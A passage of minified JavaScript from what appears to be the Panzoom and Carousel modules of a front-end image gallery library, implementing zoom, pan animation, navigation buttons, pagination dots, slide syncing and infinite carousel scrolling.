                value: function(t) {
                    this.zoomTo(this.content.scale + (t || this.option("step")))
                }
            }, {
                key: "zoomOut",
                value: function(t) {
                    this.zoomTo(this.content.scale - (t || this.option("step")))
                }
            }, {
                key: "toggleZoom",
                value: function() {
                    var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},
                        e = this.option("maxScale"),
                        i = this.option("baseScale"),
                        n = this.content.scale > i + .5 * (e - i) ? i : e;
                    this.zoomTo(n, t)
                }
            }, {
                key: "zoomTo",
                value: function() {
                    var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : this.option("baseScale"),
                        e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {},
                        i = e.x,
                        n = void 0 === i ? null : i,
                        o = e.y,
                        a = void 0 === o ? null : o;
                    t = Math.max(Math.min(t, this.option("maxScale")), this.option("minScale"));
                    var s = w(this.content.scale / (this.content.width / this.content.fitWidth), 1e7);
                    null === n && (n = this.content.width * s * .5), null === a && (a = this.content.height * s * .5);
                    var r = this.getZoomDelta(t, n, a),
                        l = r.deltaX,
                        c = r.deltaY;
                    n = this.content.x - l, a = this.content.y - c, this.panTo({
                        x: n,
                        y: a,
                        scale: t,
                        friction: this.option("zoomFriction")
                    })
                }
            }, {
                key: "getZoomDelta",
                value: function(t) {
                    var e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 0,
                        i = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : 0,
                        n = this.content.fitWidth * this.content.scale,
                        o = this.content.fitHeight * this.content.scale,
                        a = e > 0 && n ? e / n : 0,
                        s = i > 0 && o ? i / o : 0,
                        r = this.content.fitWidth * t,
                        l = this.content.fitHeight * t,
                        c = (r - n) * a,
                        h = (l - o) * s;
                    return {
                        deltaX: c,
                        deltaY: h
                    }
                }
            }, {
                key: "panTo",
                value: function() {
                    var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},
                        e = t.x,
                        i = void 0 === e ? this.content.x : e,
                        n = t.y,
                        o = void 0 === n ? this.content.y : n,
                        a = t.scale,
                        s = t.friction,
                        r = void 0 === s ? this.option("friction") : s,
                        l = t.ignoreBounds,
                        c = void 0 !== l && l;
                    if (a = a || this.content.scale || 1, !c) {
                        var h = this.getBounds(a),
                            d = h.boundX,
                            u = h.boundY;
                        d && (i = Math.max(Math.min(i, d.to), d.from)), u && (o = Math.max(Math.min(o, u.to), u.from))
                    }
                    this.friction = r, this.transform = {
                        x: i,
                        y: o,
                        scale: a
                    }, r ? (this.state = "panning", this.velocity = {
                        x: (1 / this.friction - 1) * (i - this.content.x),
                        y: (1 / this.friction - 1) * (o - this.content.y),
                        scale: (1 / this.friction - 1) * (a - this.content.scale)
                    }, this.startAnimation()) : this.endAnimation()
                }
            }, {
                key: "startAnimation",
                value: function() {
                    var t = this;
                    this.rAF ? cancelAnimationFrame(this.rAF) : this.trigger("startAnimation"), this.rAF = requestAnimationFrame((function() {
                        return t.animate()
                    }))
                }
            }, {
                key: "animate",
                value: function() {
                    var t = this;
                    if (this.setEdgeForce(), this.setDragForce(), this.velocity.x *= this.friction, this.velocity.y *= this.friction, this.velocity.scale *= this.friction, this.content.x += this.velocity.x, this.content.y += this.velocity.y, this.content.scale += this.velocity.scale, this.isAnimating()) this.setTransform();
                    else if ("pointerdown" !== this.state) return this.endAnimation(), void this.trigger("endAnimation");
                    this.rAF = requestAnimationFrame((function() {
                        return t.animate()
                    }))
                }
            }, {
                key: "getBounds",
                value: function(t) {
                    var e = this.boundX,
                        i = this.boundY;
                    if (void 0 !== e && void 0 !== i) return {
                        boundX: e,
                        boundY: i
                    };
                    e = {
                        from: 0,
                        to: 0
                    }, i = {
                        from: 0,
                        to: 0
                    }, t = t || this.transform.scale;
                    var n = this.content.fitWidth,
                        o = this.content.fitHeight,
                        a = n * t,
                        s = o * t,
                        r = this.viewport.width,
                        l = this.viewport.height;
                    if (n <= r) {
                        var c = .5 * (r - a),
                            h = .5 * (a - n);
                        e.from = w(c - h), e.to = w(c + h)
                    } else e.from = w(r - a);
                    if (o <= l) {
                        var d = .5 * (l - s),
                            u = .5 * (s - o);
                        i.from = w(d - u), i.to = w(d + u)
                    } else i.from = w(l - a);
                    return {
                        boundX: e,
                        boundY: i
                    }
                }
            }, {
                key: "setEdgeForce",
                value: function() {
                    if ("decel" === this.state) {
                        var t, e, i, n, o = this.option("bounceForce"),
                            a = this.getBounds(Math.max(this.transform.scale, this.content.scale)),
                            s = a.boundX,
                            r = a.boundY;
                        if (s && (t = this.content.x < s.from, e = this.content.x > s.to), r && (i = this.content.y < r.from, n = this.content.y > r.to), t || e) {
                            var l = ((t ? s.from : s.to) - this.content.x) * o,
                                c = this.content.x + (this.velocity.x + l) / this.friction;
                            c >= s.from && c <= s.to && (l += this.velocity.x), this.velocity.x = l, this.recalculateTransform()
                        }
                        if (i || n) {
                            var h = ((i ? r.from : r.to) - this.content.y) * o,
                                d = this.content.y + (h + this.velocity.y) / this.friction;
                            d >= r.from && d <= r.to && (h += this.velocity.y), this.velocity.y = h, this.recalculateTransform()
                        }
                    }
                }
            }, {
                key: "setDragResistance",
                value: function() {
                    if ("pointerdown" === this.state) {
                        var t, e, i, n, o = this.getBounds(this.dragPosition.scale),
                            a = o.boundX,
                            s = o.boundY;
                        if (a && (t = this.dragPosition.x < a.from, e = this.dragPosition.x > a.to), s && (i = this.dragPosition.y < s.from, n = this.dragPosition.y > s.to), (t || e) && (!t || !e)) {
                            var r = t ? a.from : a.to,
                                l = r - this.dragPosition.x;
                            this.dragPosition.x = r - .3 * l
                        }
                        if ((i || n) && (!i || !n)) {
                            var c = i ? s.from : s.to,
                                h = c - this.dragPosition.y;
                            this.dragPosition.y = c - .3 * h
                        }
                    }
                }
            }, {
                key: "setDragForce",
                value: function() {
                    "pointerdown" === this.state && (this.velocity.x = this.dragPosition.x - this.content.x, this.velocity.y = this.dragPosition.y - this.content.y, this.velocity.scale = this.dragPosition.scale - this.content.scale)
                }
            }, {
                key: "recalculateTransform",
                value: function() {
                    this.transform.x = this.content.x + this.velocity.x / (1 / this.friction - 1), this.transform.y = this.content.y + this.velocity.y / (1 / this.friction - 1), this.transform.scale = this.content.scale + this.velocity.scale / (1 / this.friction - 1)
                }
            }, {
                key: "isAnimating",
                value: function() {
                    return !(!this.friction || !(Math.abs(this.velocity.x) > .05 || Math.abs(this.velocity.y) > .05 || Math.abs(this.velocity.scale) > .05))
                }
            }, {
                key: "setTransform",
                value: function(t) {
                    var e, n, o, a, s;
                    (t ? (e = w(this.transform.x), n = w(this.transform.y), o = this.transform.scale, this.content = i(i({}, this.content), {}, {
                        x: e,
                        y: n,
                        scale: o
                    })) : (e = w(this.content.x), n = w(this.content.y), o = this.content.scale / (this.content.width / this.content.fitWidth), this.content = i(i({}, this.content), {}, {
                        x: e,
                        y: n
                    })), this.trigger("beforeTransform"), e = w(this.content.x), n = w(this.content.y), t && this.option("zoom")) ? (a = w(this.content.fitWidth * o), s = w(this.content.fitHeight * o), this.content.width = a, this.content.height = s, this.transform = i(i({}, this.transform), {}, {
                        width: a,
                        height: s,
                        scale: o
                    }), Object.assign(this.$content.style, {
                        width: "".concat(a, "px"),
                        height: "".concat(s, "px"),
                        maxWidth: "none",
                        maxHeight: "none",
                        transform: "translate3d(".concat(e, "px, ").concat(n, "px, 0) scale(1)")
                    })) : this.$content.style.transform = "translate3d(".concat(e, "px, ").concat(n, "px, 0) scale(").concat(o, ")");
                    this.trigger("afterTransform")
                }
            }, {
                key: "endAnimation",
                value: function() {
                    cancelAnimationFrame(this.rAF), this.rAF = null, this.velocity = {
                        x: 0,
                        y: 0,
                        scale: 0
                    }, this.setTransform(!0), this.state = "ready", this.handleCursor()
                }
            }, {
                key: "handleCursor",
                value: function() {
                    var t = this.option("draggableClass");
                    t && this.option("touch") && (1 == this.option("panOnlyZoomed") && this.content.width <= this.viewport.width && this.content.height <= this.viewport.height && this.transform.scale <= this.option("baseScale") ? this.$container.classList.remove(t) : this.$container.classList.add(t))
                }
            }, {
                key: "detachEvents",
                value: function() {
                    this.$content.removeEventListener("load", this.onLoad), this.$container.removeEventListener("wheel", this.onWheel, {
                        passive: !1
                    }), this.$container.removeEventListener("click", this.onClick, {
                        passive: !1
                    }), this.pointerTracker && (this.pointerTracker.stop(), this.pointerTracker = null), this.resizeObserver && (this.resizeObserver.disconnect(), this.resizeObserver = null)
                }
            }, {
                key: "destroy",
                value: function() {
                    "destroy" !== this.state && (this.state = "destroy", clearTimeout(this.updateTimer), this.updateTimer = null, cancelAnimationFrame(this.rAF), this.rAF = null, this.detachEvents(), this.detachPlugins(), this.resetDragPosition())
                }
            }]), n
        }(L);
    O.version = "4.0.0-beta.2", O.Plugins = {};
    var z = function(t, e) {
            var i = 0;
            return function() {
                var n = (new Date).getTime();
                if (!(n - i < e)) return i = n, t.apply(void 0, arguments)
            }
        },
        _ = function() {
            function t(e) {
                o(this, t), this.$container = null, this.$prev = null, this.$next = null, this.carousel = e, this.onRefresh = this.onRefresh.bind(this)
            }
            return s(t, [{
                key: "option",
                value: function(t) {
                    return this.carousel.option("Navigation.".concat(t))
                }
            }, {
                key: "createButton",
                value: function(t) {
                    var e, i = this,
                        n = document.createElement("button");
                    n.setAttribute("title", this.carousel.localize("{{".concat(t.toUpperCase(), "}}")));
                    var o = this.option("classNames.button") + " " + this.option("classNames.".concat(t));
                    return (e = n.classList).add.apply(e, p(o.split(" "))), n.setAttribute("tabindex", "0"), n.innerHTML = this.carousel.localize(this.option("".concat(t, "Tpl"))), n.addEventListener("click", (function(e) {
                        e.preventDefault(), e.stopPropagation(), i.carousel["slide".concat("next" === t ? "Next" : "Prev")]()
                    })), n
                }
            }, {
                key: "build",
                value: function() {
                    this.$container || (this.$container = document.createElement("div"), this.$container.classList.add(this.option("classNames.main")), this.carousel.$container.appendChild(this.$container)), this.$next || (this.$next = this.createButton("next"), this.$container.appendChild(this.$next)), this.$prev || (this.$prev = this.createButton("prev"), this.$container.appendChild(this.$prev))
                }
            }, {
                key: "onRefresh",
                value: function() {
                    var t = this.carousel.pages.length;
                    t <= 1 || t > 1 && this.carousel.elemDimWidth < this.carousel.wrapDimWidth && !Number.isInteger(this.carousel.option("slidesPerPage")) ? this.cleanup() : (this.build(), this.$prev.removeAttribute("disabled"), this.$next.removeAttribute("disabled"), this.carousel.option("infiniteX", this.carousel.option("infinite")) || (this.carousel.page <= 0 && this.$prev.setAttribute("disabled", ""), this.carousel.page >= t - 1 && this.$next.setAttribute("disabled", "")))
                }
            }, {
                key: "cleanup",
                value: function() {
                    this.$prev && this.$prev.remove(), this.$prev = null, this.$next && this.$next.remove(), this.$next = null, this.$container && this.$container.remove(), this.$container = null
                }
            }, {
                key: "attach",
                value: function() {
                    this.carousel.on("refresh change", this.onRefresh)
                }
            }, {
                key: "detach",
                value: function() {
                    this.carousel.off("refresh change", this.onRefresh), this.cleanup()
                }
            }]), t
        }();
    _.defaults = {
        prevTpl: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M15 3l-9 9 9 9"/></svg>',
        nextTpl: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M9 3l9 9-9 9"/></svg>',
        classNames: {
            main: "carousel__nav",
            button: "carousel__button",
            next: "is-next",
            prev: "is-prev"
        }
    };
    var M = function() {
            function t(e) {
                o(this, t), this.carousel = e, this.$list = null, this.events = {
                    change: this.onChange.bind(this),
                    refresh: this.onRefresh.bind(this)
                }
            }
            return s(t, [{
                key: "buildList",
                value: function() {
                    var t = this;
                    if (!(this.carousel.pages.length < 2)) {
                        var e = document.createElement("ol");
                        return e.classList.add("carousel__dots"), e.addEventListener("click", (function(e) {
                            if ("page" in e.target.dataset) {
                                e.preventDefault(), e.stopPropagation();
                                var i = parseInt(e.target.dataset.page, 10),
                                    n = t.carousel;
                                i !== n.page && (n.pages.length < 3 && n.option("infinite") ? n[0 == i ? "slidePrev" : "slideNext"]() : n.slideTo(i))
                            }
                        })), this.$list = e, this.carousel.$container.appendChild(e), this.carousel.$container.classList.add("has-dots"), e
                    }
                }
            }, {
                key: "removeList",
                value: function() {
                    this.$list && (this.$list.parentNode.removeChild(this.$list), this.$list = null), this.carousel.$container.classList.remove("has-dots")
                }
            }, {
                key: "rebuildDots",
                value: function() {
                    var t = this,
                        e = this.$list,
                        i = !!e,
                        n = this.carousel.pages.length;
                    if (n < 2) i && this.removeList();
                    else {
                        i || (e = this.buildList());
                        var o = this.$list.children.length;
                        if (o > n)
                            for (var a = n; a < o; a++) this.$list.removeChild(this.$list.lastChild);
                        else {
                            for (var s = function(e) {
                                    var i = document.createElement("li");
                                    i.classList.add("carousel__dot"), i.dataset.page = e, i.setAttribute("role", "button"), i.setAttribute("tabindex", "0"), i.setAttribute("title", t.carousel.localize("{{GOTO}}", [
                                        ["%d", e + 1]
                                    ])), i.addEventListener("keydown", (function(t) {
                                        var e, n = t.code;
                                        "Enter" === n || "NumpadEnter" === n ? e = i : "ArrowRight" === n ? e = i.nextSibling : "ArrowLeft" === n && (e = i.previousSibling), e && e.click()
                                    })), t.$list.appendChild(i)
                                }, r = o; r < n; r++) s(r);
                            this.setActiveDot()
                        }
                    }
                }
            }, {
                key: "setActiveDot",
                value: function() {
                    if (this.$list) {
                        this.$list.childNodes.forEach((function(t) {
                            t.classList.remove("is-selected")
                        }));
                        var t = this.$list.childNodes[this.carousel.page];
                        t && t.classList.add("is-selected")
                    }
                }
            }, {
                key: "onChange",
                value: function() {
                    this.setActiveDot()
                }
            }, {
                key: "onRefresh",
                value: function() {
                    this.rebuildDots()
                }
            }, {
                key: "attach",
                value: function() {
                    this.carousel.on(this.events)
                }
            }, {
                key: "detach",
                value: function() {
                    this.removeList(), this.carousel.off(this.events), this.carousel = null
                }
            }]), t
        }(),
        I = function() {
            function t(e) {
                o(this, t), this.carousel = e, this.selectedIndex = null, this.friction = 0, this.onNavReady = this.onNavReady.bind(this), this.onNavClick = this.onNavClick.bind(this), this.onNavCreateSlide = this.onNavCreateSlide.bind(this), this.onTargetChange = this.onTargetChange.bind(this)
            }
            return s(t, [{
                key: "addAsTargetFor",
                value: function(t) {
                    this.target = this.carousel, this.nav = t, this.attachEvents()
                }
            }, {
                key: "addAsNavFor",
                value: function(t) {
                    this.target = t, this.nav = this.carousel, this.attachEvents()
                }
            }, {
                key: "attachEvents",
                value: function() {
                    this.nav.options.initialSlide = this.target.options.initialPage, this.nav.on("ready", this.onNavReady), this.nav.on("createSlide", this.onNavCreateSlide), this.nav.on("Panzoom.click", this.onNavClick), this.target.on("change", this.onTargetChange), this.target.on("Panzoom.afterUpdate", this.onTargetChange)
                }
            }, {
                key: "onNavReady",
                value: function() {
                    this.onTargetChange(!0)
                }
            }, {
                key: "onNavClick",
                value: function(t, e, i) {
                    var n = i.target.closest(".carousel__slide");
                    if (n) {
                        i.stopPropagation();
                        var o = parseInt(n.dataset.index, 10),
                            a = this.target.findPageForSlide(o);
                        this.target.page !== a && this.target.slideTo(a, {
                            friction: this.friction
                        }), this.markSelectedSlide(o)
                    }
                }
            }, {
                key: "onNavCreateSlide",
                value: function(t, e) {
                    e.index === this.selectedIndex && this.markSelectedSlide(e.index)
                }
            }, {
                key: "onTargetChange",
                value: function() {
                    var t = this.target.pages[this.target.page].indexes[0],
                        e = this.nav.findPageForSlide(t);
                    this.nav.slideTo(e), this.markSelectedSlide(t)
                }
            }, {
                key: "markSelectedSlide",
                value: function(t) {
                    this.selectedIndex = t, p(this.nav.slides).filter((function(t) {
                        return t.$el && t.$el.classList.remove("is-nav-selected")
                    }));
                    var e = this.nav.slides[t];
                    e && e.$el && e.$el.classList.add("is-nav-selected")
                }
            }, {
                key: "attach",
                value: function(t) {
                    var e = t.options.Sync;
                    (e.target || e.nav) && (e.target ? this.addAsNavFor(e.target) : e.nav && this.addAsTargetFor(e.nav), this.friction = e.friction)
                }
            }, {
                key: "detach",
                value: function() {
                    this.nav && (this.nav.off("ready", this.onNavReady), this.nav.off("Panzoom.click", this.onNavClick), this.nav.off("createSlide", this.onNavCreateSlide)), this.target && (this.target.off("Panzoom.afterUpdate", this.onTargetChange), this.target.off("change", this.onTargetChange))
                }
            }]), t
        }();
    I.defaults = {
        friction: .92
    };
    var R = {
            Navigation: _,
            Dots: M,
            Sync: I
        },
        F = {
            slides: [],
            preload: 0,
            slidesPerPage: "auto",
            initialPage: null,
            initialSlide: null,
            friction: .92,
            center: !0,
            infinite: !0,
            fill: !0,
            dragFree: !1,
            classNames: {
                viewport: "carousel__viewport",
                track: "carousel__track",
                slide: "carousel__slide",
                slideSelected: "is-selected"
            },
            l10n: {
                NEXT: "Next slide",
                PREV: "Previous slide",
                GOTO: "Go to slide %d"
            }
        },
        N = function(t) {
            l(n, t);
            var e = f(n);

            function n(t) {
                var i, a = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {};
                if (o(this, n), a = x(!0, {}, F, a), (i = e.call(this, a)).state = "init", i.$container = t, !(i.$container instanceof HTMLElement)) throw new Error("No root element provided");
                return i.slideNext = z(i.slideNext.bind(d(i)), 250), i.slidePrev = z(i.slidePrev.bind(d(i)), 250), i.init(), i
            }
            return s(n, [{
                key: "init",
                value: function() {
                    this.pages = [], this.page = this.pageIndex = null, this.prevPage = this.prevPageIndex = null, this.attachPlugins(n.Plugins), this.trigger("init"), this.initLayout(), this.initSlides(), this.updateMetrics(), this.$track.style.transform = "translate3d(".concat(-1 * this.pages[this.page].left, "px, 0px, 0) scale(1)"), this.manageSlideVisiblity(), this.initPanzoom(), this.state = "ready", this.trigger("ready")
                }
            }, {
                key: "initLayout",
                value: function() {
                    var t, e, i = this.option("classNames");
                    (this.$viewport = this.option("viewport") || this.$container.querySelector("." + i.viewport), this.$viewport) || (this.$viewport = document.createElement("div"), this.$viewport.classList.add(i.viewport), (t = this.$viewport).append.apply(t, p(this.$container.childNodes)), this.$container.appendChild(this.$viewport));
                    (this.$track = this.option("track") || this.$container.querySelector("." + i.track), this.$track) || (this.$track = document.createElement("div"), this.$track.classList.add(i.track), (e = this.$track).append.apply(e, p(this.$viewport.childNodes)), this.$viewport.appendChild(this.$track))
                }
            }, {
                key: "initSlides",
                value: function() {
                    var t = this;
                    this.slides = [], this.$viewport.querySelectorAll("." + this.option("classNames.slide")).forEach((function(e) {
                        var i = {
                            $el: e,
                            isDom: !0
                        };
                        t.slides.push(i), t.trigger("createSlide", i, t.slides.length)
                    })), Array.isArray(this.options.slides) && (this.slides = x(!0, p(this.slides), this.options.slides))
                }
            }, {
                key: "updateMetrics",
                value: function() {
                    var t, e = this,
                        n = 0,
                        o = [];
                    this.slides.forEach((function(i, a) {
                        var s = i.$el,
                            r = i.isDom || !t ? e.getSlideMetrics(s) : t;
                        i.index = a, i.width = r, i.left = n, t = r, n += r, o.push(a)
                    }));
                    var a = Math.max(this.$track.offsetWidth, w(this.$track.getBoundingClientRect().width)),
                        s = window.getComputedStyle(this.$track);
                    a -= parseFloat(s.paddingLeft) + parseFloat(s.paddingRight), this.contentWidth = n, this.viewportWidth = a;
                    var r = [],
                        l = this.option("slidesPerPage");
                    if (Number.isInteger(l) && n > a)
                        for (var c = 0; c < this.slides.length; c += l) r.push({
                            indexes: o.slice(c, c + l),
                            slides: this.slides.slice(c, c + l)
                        });
                    else
                        for (var h = 0, d = 0, u = 0; u < this.slides.length; u += 1) {
                            var f = this.slides[u];
                            (!r.length || d + f.width > a) && (r.push({
                                indexes: [],
                                slides: []
                            }), h = r.length - 1, d = 0), d += f.width, r[h].indexes.push(u), r[h].slides.push(f)
                        }
                    var v = this.option("center"),
                        g = this.option("fill");
                    r.forEach((function(t, i) {
                        t.index = i, t.width = t.slides.reduce((function(t, e) {
                            return t + e.width
                        }), 0), t.left = t.slides[0].left, v && (t.left += .5 * (a - t.width) * -1), g && !e.option("infiniteX", e.option("infinite")) && n > a && (t.left = Math.max(t.left, 0), t.left = Math.min(t.left, n - a))
                    }));
                    var m, y = [];
                    r.forEach((function(t) {
                        var e = i({}, t);
                        m && e.left === m.left ? (m.width += e.width, m.slides = [].concat(p(m.slides), p(e.slides)), m.indexes = [].concat(p(m.indexes), p(e.indexes))) : (e.index = y.length, m = e, y.push(e))
                    })), this.pages = y;
                    var b = this.page;
                    if (null === b) {
                        var x = this.option("initialSlide");
                        b = null !== x ? this.findPageForSlide(x) : this.option("initialPage", 0), y[b] || (b = y.length && b > y.length ? y[y.length - 1].index : 0), this.page = b, this.pageIndex = b
                    }
                    this.updatePanzoom(), this.trigger("refresh")
                }
            }, {
                key: "getSlideMetrics",
                value: function(t) {
                    if (!t) {
                        var e, i = this.slides[0];
                        if ((t = document.createElement("div")).dataset.isTestEl = 1, t.style.visibility = "hidden", t.classList.add(this.option("classNames.slide")), i.customClass)(e = t.classList).add.apply(e, p(i.customClass.split(" ")));
                        this.$track.prepend(t)
                    }
                    var n = Math.max(t.offsetWidth, w(t.getBoundingClientRect().width)),
                        o = t.currentStyle || window.getComputedStyle(t);
                    return n = n + (parseFloat(o.marginLeft) || 0) + (parseFloat(o.marginRight) || 0), t.dataset.isTestEl && t.remove(), n
                }
            }, {
                key: "findPageForSlide",
                value: function(t) {
                    var e = this.pages.find((function(e) {
                        return e.indexes.indexOf(t) > -1
                    }));
                    return e ? e.index : null
                }
            }, {
                key: "slideNext",
                value: function() {
                    this.slideTo(this.pageIndex + 1)
                }
            }, {
                key: "slidePrev",
                value: function() {
                    this.slideTo(this.pageIndex - 1)
                }
            }, {
                key: "slideTo",
                value: function(t) {
                    var e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : {},
                        i = e.x,
                        n = void 0 === i ? -1 * this.setPage(t, !0) : i,
                        o = e.y,
                        a = void 0 === o ? 0 : o,
                        s = e.friction,
                        r = void 0 === s ? this.option("friction") : s;
                    this.Panzoom.content.x === n && !this.Panzoom.velocity.x && r || (this.Panzoom.panTo({
                        x: n,
                        y: a,
                        friction: r,
                        ignoreBounds: !0
                    }), "ready" === this.state && "ready" === this.Panzoom.state && this.trigger("settle"))
                }
            }, {
                key: "initPanzoom",
                value: function() {
                    var t = this;
                    this.Panzoom && this.Panzoom.destroy();
                    var e = x(!0, {}, {
                        content: this.$track,
                        wrapInner: !1,
                        resizeParent: !1,
                        zoom: !1,
                        click: !1,
                        lockAxis: "x",
                        x: -1 * this.pages[this.page].left,
                        centerOnStart: !1,
                        textSelection: function() {
                            return t.option("textSelection", !1)
                        },
                        panOnlyZoomed: function() {
                            return this.content.width <= this.viewport.width
                        }
                    }, this.option("Panzoom"));
                    this.Panzoom = new O(this.$container, e), this.Panzoom.on({
                        "*": function(e) {
                            for (var i = arguments.length, n = new Array(i > 1 ? i - 1 : 0), o = 1; o < i; o++) n[o - 1] = arguments[o];
                            return t.trigger.apply(t, ["Panzoom.".concat(e)].concat(n))
                        },
                        afterUpdate: function() {
                            t.updatePage()
                        },
                        beforeTransform: this.onBeforeTransform.bind(this),
                        touchEnd: this.onTouchEnd.bind(this),
                        endAnimation: function() {
                            t.trigger("settle")
                        }
                    }), this.updateMetrics(), this.manageSlideVisiblity()
                }
            }, {
                key: "updatePanzoom",
                value: function() {
                    this.Panzoom && (this.Panzoom.content = i(i({}, this.Panzoom.content), {}, {
                        fitWidth: this.contentWidth,
                        origWidth: this.contentWidth,
                        width: this.contentWidth
                    }), this.pages.length > 1 && this.option("infiniteX", this.option("infinite")) ? this.Panzoom.boundX = null : this.Panzoom.boundX = {
                        from: -1 * this.pages[this.pages.length - 1].left,
                        to: -1 * this.pages[0].left
                    }, this.option("infiniteY", this.option("infinite")) ? this.Panzoom.boundY = null : this.Panzoom.boundY = {
                        from: 0,
                        to: 0
                    }, this.Panzoom.handleCursor())
                }
            }, {
                key: "manageSlideVisiblity",
                value: function() {
                    var t = this,
                        e = this.contentWidth,
                        i = this.viewportWidth,
                        n = this.Panzoom ? -1 * this.Panzoom.content.x : this.pages[this.page].left,
                        o = this.option("preload"),
                        a = this.option("infiniteX", this.option("infinite")),
                        s = parseFloat(window.getComputedStyle(this.$viewport, null).getPropertyValue("padding-left")),
                        r = parseFloat(window.getComputedStyle(this.$viewport, null).getPropertyValue("padding-right"));
                    this.slides.forEach((function(l) {
                        var c, h, d = 0;
                        c = n - s, h = n + i + r, c -= o * (i + s + r), h += o * (i + s + r);
                        var u = l.left + l.width > c && l.left < h;
                        c = n + e - s, h = n + e + i + r, c -= o * (i + s + r);
                        var f = a && l.left + l.width > c && l.left < h;
                        c = n - e - s, h = n - e + i + r, c -= o * (i + s + r);
                        var v = a && l.left + l.width > c && l.left < h;
                        f || u || v ? (t.createSlideEl(l), u && (d = 0), f && (d = -1), v && (d = 1), l.left + l.width > n && l.left <= n + i + r && (d = 0)) : t.removeSlideEl(l), l.hasDiff = d
                    }));
                    var l = 0,
                        c = 0;
                    this.slides.forEach((function(t, i) {
                        var n = 0;
                        t.$el ? (i !== l || t.hasDiff ? n = c + t.hasDiff * e : c = 0, t.$el.style.left = Math.abs(n) > .1 ? "".concat(c + t.hasDiff * e, "px") : "", l++) : c += t.width
                    })), this.markSelectedSlides()
                }
            }, {
                key: "createSlideEl",
                value: function(t) {
                    if (t) {
                        if (!t.$el) {
                            var e, i = document.createElement("div");
                            if (i.dataset.index = t.index, i.classList.add(this.option("classNames.slide")), t.customClass)(e = i.classList).add.apply(e, p(t.customClass.split(" ")));
                            t.html && (i.innerHTML = t.html);
                            var n = [];
                            this.slides.forEach((function(t, e) {
                                t.$el && n.push(e)
                            }));
                            var o = t.index,
                                a = null;
                            if (n.length) {
                                var s = n.reduce((function(t, e) {
                                    return Math.abs(e - o) < Math.abs(t - o) ? e : t
                                }));
                                a = this.slides[s]
                            }
                            return this.$track.insertBefore(i, a && a.$el ? a.index < t.index ? a.$el.nextSibling : a.$el : null), t.$el = i, this.trigger("createSlide", t, o), t
                        }
                        var r;
                        parseInt(t.$el.dataset.index, 10) !== t.index && (t.$el.dataset.index = t.index, t.$el.querySelectorAll("[data-lazy-src]").forEach((function(t) {
                            var e = t.dataset.lazySrc;
                            t instanceof HTMLImageElement ? t.src = e : t.style.backgroundImage = "url('".concat(e, "')")
                        })), (r = t.$el.dataset.lazySrc) && (t.$el.style.backgroundImage = "url('".concat(r, "')")), t.state = "ready")
                    }
                }
            }, {
                key: "removeSlideEl",
                value: function(t) {
                    t.$el && !t.isDom && (this.trigger("removeSlide", t), t.$el.remove(), t.$el = null)
                }
            }, {
                key: "markSelectedSlides",
                value: function() {
                    var t = this,
                        e = this.option("classNames.slideSelected"),
                        i = "aria-hidden";
                    this.slides.forEach((function(n, o) {
                        var a = n.$el;
                        if (a) {
                            var s = t.pages[t.page];
                            s && s.indexes && s.indexes.indexOf(o) > -1 ? (e && !a.classList.contains(e) && (a.classList.add(e), t.trigger("selectSlide", n)), a.removeAttribute(i)) : (e && a.classList.contains(e) && (a.classList.remove(e), t.trigger("unselectSlide", n)), a.setAttribute(i, !0))
                        }
                    }))
                }
            }, {
                key: "updatePage",
                value: function() {
                    this.updateMetrics(), this.slideTo(this.page, {
                        friction: 0
                    })
                }
            }, {
                key: "onBeforeTransform",
                value: function() {
                    this.option("infiniteX", this.option("infinite")) && this.manageInfiniteTrack(), this.manageSlideVisiblity()
                }
            }, {
                key: "manageInfiniteTrack",
                value: function() {
                    var t = this.contentWidth,
                        e = this.viewportWidth;
                    if (!(!this.option("infiniteX", this.option("infinite")) || this.pages.length < 2 || t < e)) {
                        var i = this.Panzoom,
                            n = !1;
                        return i.content.x < -1 * (t - e) && (i.content.x += t, this.pageIndex = this.pageIndex - this.pages.length, n = !0), i.content.x > e && (i.content.x -= t, this.pageIndex = this.pageIndex + this.pages.length, n = !0), n && "pointerdown" === i.state && i.resetDragPosition(), n
                    }
                }
            }, {
                key: "onTouchEnd",
                value: function(t, e) {
                    var i = this.option("dragFree");
                    if (!i && this.pages.length > 1 && t.dragOffset.time < 350 && Math.abs(t.dragOffset.y) < 1 && Math.abs(t.dragOffset.x) > 5) this[t.dragOffset.x < 0 ? "slideNext" : "slidePrev"]();
                    else if (i) {
                        var n = v(this.getPageFromPosition(-1 * t.transform.x), 2)[1];
                        this.setPage(n)
                    } else this.slideToClosest()
                }
            }, {
                key: "slideToClosest",
                value: function() {
                    var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},
                        e = this.getPageFromPosition(-1 * this.Panzoom.content.x),
                        i = v(e, 2),
                        n = i[1];
                    this.slideTo(n, t)
                }
            }, {
                key: "getPageFromPosition",
                value: function(t) {
                    var e = this.pages.length;
                    this.option("center") && (t += .5 * this.viewportWidth);
                    var i = Math.floor(t / this.contentWidth);
                    t -= i * this.contentWidth;
                    var n = this.slides.find((function(e) {
                        return e.left <= t && e.left + e.width > t
                    }));
                    if (n) {
                        var o = this.findPageForSlide(n.index);
                        return [o, o + i * e]
                    }
                    return [0, 0]
                }
            }, {
                key: "setPage",
                value: function(t, e) {
                    var i = 0,
                        n = parseInt(t, 10) || 0,
                        o = this.page,
                        a = this.pageIndex,
                        s = this.pages.length,
                        r = this.contentWidth,
                        l = this.viewportWidth;
                    if (t = (n % s + s) % s, this.option("infiniteX", this.option("infinite")) && r > l) {
                        var c = Math.floor(n / s) || 0,
                            h = r;
                        if (i = this.pages[t].left + c * h, !0 === e && s > 2) {
                            var d = -1 * this.Panzoom.content.x,
                                u = i - h,
                                f = i + h,
                                v = Math.abs(d - i),
                                p = Math.abs(d - u),
                                g = Math.abs(d - f);
                            g < v && g <= p ? (i = f, n += s) : p < v && p < g && (i = u, n -= s)
                        }
                    } else t = n = Math.max(0, Math.min(n, s - 1)), i = this.pages[t].left;
